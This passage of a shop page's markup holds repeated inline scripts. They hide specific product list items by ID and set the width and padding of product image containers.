prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1093  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHSLIiKoyArray = document.querySelectorAll('li#product-item_494');
    if(elemHSLIiKoyArray.length !== 'undefined'){
        elemHSLIiKoyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-494");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-494  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEi7hLLorArray = document.querySelectorAll('li#product-item_1940');
    if(elemEi7hLLorArray.length !== 'undefined'){
        elemEi7hLLorArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1940");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1940  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdzXZ9LSTArray = document.querySelectorAll('li#product-item_1883');
    if(elemdzXZ9LSTArray.length !== 'undefined'){
        elemdzXZ9LSTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1883");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1883  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7BaD5p6BArray = document.querySelectorAll('li#product-item_679');
    if(elem7BaD5p6BArray.length !== 'undefined'){
        elem7BaD5p6BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-679");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-679  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUaVbg9c3Array = document.querySelectorAll('li#product-item_569');
    if(elemUaVbg9c3Array.length !== 'undefined'){
        elemUaVbg9c3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-569");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-569  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhAdWtki3Array = document.querySelectorAll('li#product-item_751');
    if(elemhAdWtki3Array.length !== 'undefined'){
        elemhAdWtki3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-751");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-751  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemC5Qbb3bBArray = document.querySelectorAll('li#product-item_1310');
    if(elemC5Qbb3bBArray.length !== 'undefined'){
        elemC5Qbb3bBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleme3akH1o6Array = document.querySelectorAll('li#product-item_687');
    if(eleme3akH1o6Array.length !== 'undefined'){
        eleme3akH1o6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-687");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-687  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCR7SwwnJArray = document.querySelectorAll('li#product-item_500');
    if(elemCR7SwwnJArray.length !== 'undefined'){
        elemCR7SwwnJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-500");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-500  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemucWmHPnnArray = document.querySelectorAll('li#product-item_748');
    if(elemucWmHPnnArray.length !== 'undefined'){
        elemucWmHPnnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-748");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-748  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAxoB8PWRArray = document.querySelectorAll('li#product-item_1308');
    if(elemAxoB8PWRArray.length !== 'undefined'){
        elemAxoB8PWRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1308");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1308  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYI57uF9bArray = document.querySelectorAll('li#product-item_1254');
    if(elemYI57uF9bArray.length !== 'undefined'){
        elemYI57uF9bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1254");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1254  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZSeDqlIgArray = document.querySelectorAll('li#product-item_1051');
    if(elemZSeDqlIgArray.length !== 'undefined'){
        elemZSeDqlIgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemi4pNOSgJArray = document.querySelectorAll('li#product-item_1122');
    if(elemi4pNOSgJArray.length !== 'undefined'){
        elemi4pNOSgJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1122");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1122  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSkQUOXKrArray = document.querySelectorAll('li#product-item_1519');
    if(elemSkQUOXKrArray.length !== 'undefined'){
        elemSkQUOXKrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1519");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1519  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIiDnb2LYArray = document.querySelectorAll('li#product-item_514');
    if(elemIiDnb2LYArray.length !== 'undefined'){
        elemIiDnb2LYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-514");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-514  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVU2ZM1huArray = document.querySelectorAll('li#product-item_1225');
    if(elemVU2ZM1huArray.length !== 'undefined'){
        elemVU2ZM1huArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1225");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1225  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiU4Ruj9BArray = document.querySelectorAll('li#product-item_836');
    if(elemiU4Ruj9BArray.length !== 'undefined'){
        elemiU4Ruj9BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-836");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-836  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5BAQ5DayArray = document.querySelectorAll('li#product-item_1708');
    if(elem5BAQ5DayArray.length !== 'undefined'){
        elem5BAQ5DayArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1708");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1708  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZxqaalm0Array = document.querySelectorAll('li#product-item_627');
    if(elemZxqaalm0Array.length !== 'undefined'){
        elemZxqaalm0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-627");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-627  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHGPyVaElArray = document.querySelectorAll('li#product-item_1294');
    if(elemHGPyVaElArray.length !== 'undefined'){
        elemHGPyVaElArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1294");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1294  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemibnUX003Array = document.querySelectorAll('li#product-item_944');
    if(elemibnUX003Array.length !== 'undefined'){
        elemibnUX003Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-944");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-944  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyCITE9RPArray = document.querySelectorAll('li#product-item_653');
    if(elemyCITE9RPArray.length !== 'undefined'){
        elemyCITE9RPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-653");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-653  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKIUhj0bBArray = document.querySelectorAll('li#product-item_1942');
    if(elemKIUhj0bBArray.length !== 'undefined'){
        elemKIUhj0bBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1942");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1942  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPbtPiU6wArray = document.querySelectorAll('li#product-item_960');
    if(elemPbtPiU6wArray.length !== 'undefined'){
        elemPbtPiU6wArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-960");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-960  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrTEwEE1eArray = document.querySelectorAll('li#product-item_810');
    if(elemrTEwEE1eArray.length !== 'undefined'){
        elemrTEwEE1eArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-810");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-810  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2GOQ4GFaArray = document.querySelectorAll('li#product-item_1793');
    if(elem2GOQ4GFaArray.length !== 'undefined'){
        elem2GOQ4GFaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1793");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1793  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkNCtntkcArray = document.querySelectorAll('li#product-item_664');
    if(elemkNCtntkcArray.length !== 'undefined'){
        elemkNCtntkcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-664");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-664  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZNSKWtGbArray = document.querySelectorAll('li#product-item_1287');
    if(elemZNSKWtGbArray.length !== 'undefined'){
        elemZNSKWtGbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1287");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1287  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1vj2wTmFArray = document.querySelectorAll('li#product-item_1295');
    if(elem1vj2wTmFArray.length !== 'undefined'){
        elem1vj2wTmFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1295");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1295  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVRFth7T8Array = document.querySelectorAll('li#product-item_982');
    if(elemVRFth7T8Array.length !== 'undefined'){
        elemVRFth7T8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-982");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-982  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemC49A8zAxArray = document.querySelectorAll('li#product-item_1955');
    if(elemC49A8zAxArray.length !== 'undefined'){
        elemC49A8zAxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1955");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1955  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6GUlUujYArray = document.querySelectorAll('li#product-item_1668');
    if(elem6GUlUujYArray.length !== 'undefined'){
        elem6GUlUujYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1668");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1668  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBf2MSz6hArray = document.querySelectorAll('li#product-item_1950');
    if(elemBf2MSz6hArray.length !== 'undefined'){
        elemBf2MSz6hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1950");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1950  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnZQ56zWpArray = document.querySelectorAll('li#product-item_594');
    if(elemnZQ56zWpArray.length !== 'undefined'){
        elemnZQ56zWpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-594");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-594  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiTZjz42UArray = document.querySelectorAll('li#product-item_775');
    if(elemiTZjz42UArray.length !== 'undefined'){
        elemiTZjz42UArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-775");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-775  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembizK8UCYArray = document.querySelectorAll('li#product-item_1608');
    if(elembizK8UCYArray.length !== 'undefined'){
        elembizK8UCYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1608");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1608  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQHVrMuOmArray = document.querySelectorAll('li#product-item_511');
    if(elemQHVrMuOmArray.length !== 'undefined'){
        elemQHVrMuOmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-511");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-511  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2ja8v20QArray = document.querySelectorAll('li#product-item_1197');
    if(elem2ja8v20QArray.length !== 'undefined'){
        elem2ja8v20QArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1197");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1197  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWyL9b9cSArray = document.querySelectorAll('li#product-item_344');
    if(elemWyL9b9cSArray.length !== 'undefined'){
        elemWyL9b9cSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-344");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-344  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleme2E3OCjrArray = document.querySelectorAll('li#product-item_1659');
    if(eleme2E3OCjrArray.length !== 'undefined'){
        eleme2E3OCjrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1659");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1659  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf08wjdcGArray = document.querySelectorAll('li#product-item_1342');
    if(elemf08wjdcGArray.length !== 'undefined'){
        elemf08wjdcGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1342");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1342  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSRZZpufvArray = document.querySelectorAll('li#product-item_1847');
    if(elemSRZZpufvArray.length !== 'undefined'){
        elemSRZZpufvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1847");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1847  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemi7P1r2BsArray = document.querySelectorAll('li#product-item_921');
    if(elemi7P1r2BsArray.length !== 'undefined'){
        elemi7P1r2BsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-921");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-921  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNosFA37iArray = document.querySelectorAll('li#product-item_1313');
    if(elemNosFA37iArray.length !== 'undefined'){
        elemNosFA37iArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
